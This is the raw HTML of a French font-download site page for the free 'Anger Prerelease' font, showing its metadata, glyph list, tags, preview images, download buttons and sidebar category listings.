<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>134,805,227</strong> Téléchargements</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Nouvelles polices">Nouvelles polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Haut polices">Haut polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Commercial">Commercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Recherche de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Proposez vos polices">Proposez vos polices</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Se connecter</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Polices Instagram" class="category_title_sidebar">♥ Polices Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Commercial" class="category_title_sidebar">Commercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5208</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">777</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">13</span></li><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15628</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">715</span></li><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">975</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">9</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">110902</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,535</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>134,805,227</strong> Téléchargements</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Nouvelles polices"><p class="category_title_sidebar commercialfontscss">Nouvelles polices</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Mrs-Alexandra.font" title="Mrs Alexandra Polices">Mrs Alexandra</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Always-Good.font" title="Always Good Polices">Always Good</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Script.font" title="Script Polices">Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tabinda.font" title="Tabinda Polices">Tabinda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rosallinda.font" title="Rosallinda Polices">Rosallinda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Madagascar.font" title="Madagascar Polices">Madagascar</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/OrdinaryArtichoke.font" title="OrdinaryArtichoke Polices">OrdinaryArtichoke</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Simple-Regular.font" title="Simple Regular Polices">Simple Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bellgonate.font" title="Bellgonate Polices">Bellgonate</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Greenland-Light-FREE.font" title="Greenland Light FREE Polices">Greenland Light FREE</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Greenland-FREE.font" title="Greenland FREE Polices">Greenland FREE</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Broadloom.font" title="Broadloom Polices">Broadloom</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bevagna.font" title="Bevagna Polices">Bevagna</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Carolena-Narashy.font" title="Carolena Narashy Polices">Carolena Narashy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Frankfruits-Free-Regular.font" title="Frankfruits Free Regular Polices">Frankfruits Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Dream-Collection.font" title="Dream Collection Polices">Dream Collection</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Little-Bean-Regular.font" title="Little Bean Regular Polices">Little Bean Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Handbag-Regular-Regular.font" title="Handbag Regular Regular Polices">Handbag Regular Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Anger Prerelease Polices -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://fr.ffonts.net" class="freefontsbreadcrumblink">Accueil</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Uncategorized">Uncategorized</a></span>
	<span class="webfontsbreadcrumb">/ Anger Prerelease</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Anger Prerelease Polices</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Ajoutée <strong>Oct 03 2010</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/Anger-Prerelease.font.rate" id="rate" title="Anger Prerelease Polices Vote  PAS NOTÉES" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Notez-le</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/Anger-Prerelease.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/Anger-Prerelease.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/Anger-Prerelease.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/Anger-Prerelease.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/Anger-Prerelease.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Anger-Prerelease.webp" style="margin-left:16px;vertical-align: middle;" alt="Anger Prerelease Polices" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/Anger-Prerelease.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Personnaliser preview</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/Anger-Prerelease.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="Anger Prerelease Polices Télécharger"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Télécharger</span></a>
							 <a href="https://webfonts.ffonts.net/Anger-Prerelease.font" title="Anger Prerelease Polices Télécharger" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="Anger Prerelease Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">Anger Prerelease Description</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Téléchargements:</b> 306</span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">Anger Prerelease.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Polices:</b></span> Anger Prerelease  </li>
						<li><span class="s18 detailsfontscss"><b>Poids:</b></span> Prerelease </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version Macromedia Fontographer 4.1 10.06.99</li>
						<li><span class="s18 detailsfontscss"><b>Nombre de caract&egrave;res:</b></span> 154</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Schéma d`encodage:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Est-hélice &agrave; pas fixe:</b></span> Non</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/anger" title="anger Polices Recherche">anger</a></li> <li><a href="/tag/0/prerelease" title="prerelease Polices Recherche">prerelease</a></li> <li><a href="/tag/0/version" title="version Polices Recherche">version</a></li> <li><a href="/tag/0/macromedia" title="macromedia Polices Recherche">macromedia</a></li> <li><a href="/tag/0/fontographer" title="fontographer Polices Recherche">fontographer</a></li> <li><a href="/tag/0/154" title="154 Polices Recherche">154</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Polices Recherche">fontspecific</a></li> <li><a href="/tag/0/1997" title="1997 Polices Recherche">1997</a></li> <li><a href="/tag/0/clearlight" title="clearlight Polices Recherche">clearlight</a></li> <li><a href="/tag/0/fonts" title="fonts Polices Recherche">fonts</a></li> <li><a href="/tag/0/and" title="and Polices Recherche">and</a></li> <li><a href="/tag/0/design" title="design Polices Recherche">design</a></li> <li><a href="/tag/0/inspired" title="inspired Polices Recherche">inspired</a></li> <li><a href="/tag/0/the" title="the Polices Recherche">the</a></li> <li><a href="/tag/0/font" title="font Polices Recherche">font</a></li> <li><a href="/tag/0/rage" title="rage Polices Recherche">rage</a></li> <li><a href="/tag/0/evil" title="evil Polices Recherche">evil</a></li> <li><a href="/tag/0/empire" title="empire Polices Recherche">empire</a></li> <li><a href="/tag/0/this" title="this Polices Recherche">this</a></li> <li><a href="/tag/0/not" title="not Polices Recherche">not</a></li> <li><a href="/tag/0/free" title="free Polices Recherche">free</a></li> <li><a href="/tag/0/kickin" title="kickin Polices Recherche">kickin</a></li> <li><a href="/tag/0/mad" title="mad Polices Recherche">mad</a></li> <li><a href="/tag/0/flava" title="flava Polices Recherche">flava</a></li> <li><a href="/tag/0/uncategorized" title="uncategorized Polices Recherche">uncategorized</a></li> 
						<li><a href="/date/0/2010-10-03" title="2010-10-03">2010-10-03</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Anger Prerelease MAJUSCULES</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Anger-PrereleaseA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Anger-PrereleaseA.webp" alt="Anger Prerelease Polices MAJUSCULES"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Anger Prerelease MINUSCULES</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Anger-Prereleasea.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Anger-Prereleasea.webp" alt="Anger Prerelease Polices MINUSCULES"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">Anger Prerelease AUTRES CHARS</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Anger-Prerelease0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Anger-Prerelease0.webp" alt="Anger Prerelease Polices AUTRES CHARS"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Anger-Prerelease_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Anger-Prerelease_example_1.webp" alt="Anger Prerelease Polices examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Anger-Prerelease_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Anger-Prerelease_example_2.webp" alt="Anger Prerelease Polices examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/Anger-Prerelease.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="Anger Prerelease Polices Télécharger" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Télécharger</span></a>
					<span class="downloadsfont_css">306 Téléchargements</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Polices Gratuit Télécharger</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Blippia.font" title="Blippia" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Blippia</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Vacant-Capz-BRK.font" title="Vacant Capz BRK" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Vacant Capz BRK</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commercial Polices</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NFC_Geodec-Egiptian-Bold.font" target="_blank" rel="noopener" title="Geodec Egiptian Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Geodec Egiptian Bold</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Headbutt-Bold.font" target="_blank" rel="noopener" title="Headbutt Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Headbutt Bold</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://fr.ffonts.net">Polices</a> <span class="webfontsbreadcrumb">/</span> Anger Prerelease Commercial</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Freguler-anger-and-wrath-623706" title="Anger &amp; Wrath Reguler" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Anger &amp; Wrath Reguler Commercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Freguler-anger-and-wrath-623706" target="_blank" title="Anger &amp; Wrath Reguler" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/A/N/Anger-Wrath-Reguler.webp" alt="Anger &amp; Wrath Reguler" decoding="async"  /></a>
		</div>
		
		
